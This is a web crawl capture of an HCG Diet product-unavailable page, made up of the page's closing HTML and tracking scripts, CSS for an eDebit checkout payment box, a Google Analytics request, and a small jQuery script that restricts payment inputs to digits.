                </div>
            </div>


			<script type="text/javascript" id="pap_x2s6df8d" src="//hcgdiet.postaffiliatepro.com/scripts/3l8ukj">
                </script><script type='text/javascript'>
PostAffTracker.setAccountId('default1');try {PostAffTracker.track();} catch (err) { }</script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/hcgdiet.com\/wp-admin\/admin-ajax.php","nonce":"036d61f407","url":"https:\/\/hcgdiet.com\/this-product-is-no-longer-available","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://hcgdiet.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hcgdiet.com/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0
body_size: 930
content:
.payment_box.payment_method_edd_draft * {
  font-family: Montserrat, sans-serif !important;
}

.payment_box.payment_method_edd_draft {
  /* background: #fafafa !important; */
  /* padding: 1.41575em !important; */
  width: 100% !important;
  border: 2px solid #6F7681  !important;
  border-radius: 4px;
  padding: 34px !important;
}

.payment_box.payment_method_edd_draft input {
  font-size: 14px !important;
}

.payment_box.payment_method_edd_draft label {
  cursor: pointer !important;
  line-height: 19.416px !important;
}

#payment .payment_methods li .payment_box.payment_method_edd_draft img {
  max-height: unset;
}

.payment_box.payment_method_edd_draft input[type="checkbox"],
.payment_box.payment_method_edd_draft input[type="radio"] {
  width: 1.25rem !important;
  height: 1.25rem !important;
  border-radius: 9999px !important;
  border: 1px solid rgb(209 213 219) !important;
  color: rgb(138 204 18) !important;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  padding: 0 !important;
  -webkit-print-color-adjust: exact !important;
  print-color-adjust: exact !important;
  display: inline-block !important;
  vertical-align: middle !important;
  background-origin: border-box !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  user-select: none !important;
  flex-shrink: 0 !important;
  background-color: #fff !important;
  margin: 0 !important;
  margin-right: 6px !important;
  cursor: pointer;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:focus,
.payment_box.payment_method_edd_draft input[type="radio"]:focus {
  outline-color: rgb(138 204 18) !important;
  outline-offset: 2px !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked,
.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  border-color: transparent !important;
  background-color: currentColor !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e") !important;
}

.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e") !important;
}

.payment_method_edd input {
  border-color: #6dc22e !important;
}
#edd-payment-method .draft-logo {
  height: 50px !important;
  background: url("../images/logo.png") center no-repeat !important;
  background-size: contain !important;
  margin-bottom: 1em !important;
}

input[type="email"].email-input,
.email-input {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 100% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}

#email-label {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 17px !important;
}

.text-subtitle {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 12px !important;
  line-height: 15px !important;
  text-decoration-line: underline !important;
  color: #202020 !important;
}

.woocommerce-checkout-payment button.edd-button,
.woocommerce-checkout-payment button.edd-button:hover {
  background: linear-gradient(180deg, #6ca800 0%, #8acc12 100%) !important;
  border-radius: 4px !important;
  width: 152px !important;
  height: 50px !important;
  outline: unset !important;
  font-style: normal !important;
  font-weight: 600 !important;
  font-size: 14px !important;
  line-height: 19px !important;
  color: #ffffff !important;
  border: unset !important;
  cursor: pointer;
  padding: 0 !important;
}

.edd-h3 {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  color: #202020 !important;
}

.edd-text {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  text-align: center !important;
  color: #202020 !important;
}

.edd-text-muted {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 11px !important;
  line-height: 13px !important;
  text-align: center !important;
}

.edd-bold-title {
  font-family: sans-serif !important;
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 20px !important;
  line-height: 24px !important;
  display: flex !important;
  align-items: center !important;

  /* Neutrals/Black */

  color: #202020 !important;
}

.edd-text-red {
  color: rgb(234, 0, 0) !important;
}

.hentry .entry-content a.edd-terms-link {
  font-weight: bold !important;
  text-decoration: none !important;
  color: black !important;
}

.hentry .entry-content a.edd-terms-link:hover {
  text-decoration: underline !important;
}

#edd-draft-back-button {
  font-size: 14px !important;
  font-weight: 600 !important;
  color: black !important;
}

#edd-draft-back-button:hover {
  text-decoration-line: underline !important;
  text-underline-offset: 2px !important;
  cursor: pointer !important;
}

input[type="email"].email-input-new,
.email-input-new {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 50% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}
.label-datax, .email-input-new {
  display: inline-block;
  width: 50% !important;
}
.label-datax {
  width: 40% !important;
  display: inline-block !important;
}
#fastlink-container .header-action-wrapper {
  display: none !important;
}
.or-lable{
  position: relative;
  top: 30px;
  display: block;
  width: 40px;
}
.img-logo{
  height: 60px !important; 
}
/* .woocommerce{
  max-width: 900px !important;
  margin: 0 auto !important;
} */

@media (max-width:767px) {
  .payment_box.payment_method_edd_draft {
    width: 100% !important;
    box-sizing: border-box !important;
  }
  .woocommerce-checkout-payment button.edd-button, .woocommerce-checkout-payment button.edd-button:hover {
    width: 130px !important;
    margin-bottom: 5px;
  }
  .label-datax {
    display: block !important;
    width: 100% !important;
  }
  .email-input-new {
    width: 100% !important;
  }
  .payment_box.payment_method_edd_draft {
    padding: 10px !important;
    border-radius: 4px !important;
  }
  li.col-md-3.col-6 {
    max-width: 100%;
    min-width: 100%;
    display: block !important;
}
}
@media (max-width:580px) {
 .or-lable{
    position: relative !important;
    display: block !important;
    top: 9px !important;
    text-align: center !important;
    width: auto !important;
 }
 .img-logo{
  margin-top: 0px;
}
li.col-md-3.col-6 {
  max-width: 100%;
  min-width: 100%;
  display: block !important;
}
}
@media (min-width: 768px) and (max-width: 1024px){
  .payment_box.payment_method_edd_ach{
    width: auto !important;
 }
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=371222722&t=pageview&_s=1&dl=https%3A%2F%2Fhcgdiet.com%2Fthis-product-is-no-longer-available%2F&ul=en-us%40posix&dt=This%20product%20is%20no%20longer%20available%20-%20HCG%20Diet&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1440452970&gjid=1637326660&cid=232812335.1769159744&tid=UA-26443279-1&_gid=2060969168.1769159744&_r=1&_slc=1&gtm=45He61m1h2n81557R7G5za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495938~115938466~115938469~116185179~116185180~116682876~117041588~117223566&z=1414416891
body_size: -449
content:
2,cG-5QYK5KWRHM

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hcgdiet.com/wp-content/plugins/woocommerce-gateway-edebitdirect/assets/js/edd.js?ver=6.9
body_size: -289
content:
jQuery( function( $ ) {
    'use strict';
    $(document).on('keypress', '#edd-payment-method input', function(event) {
        var controlKeys = [8, 9, 13, 35, 36, 37, 39];
        var isControlKey = controlKeys.join(",").match(new RegExp(event.which));
        if (!event.which ||
            (48 <= event.which && event.which <= 57) ||
            (48 == event.which && $(this).attr("value")) ||
            isControlKey
        ) {
            return;
        } else {
            event.preventDefault();
        }

        if (/\D/g.test(this.value)) {
            this.value = this.value.replace(/\D/g, '');
        }
    });
});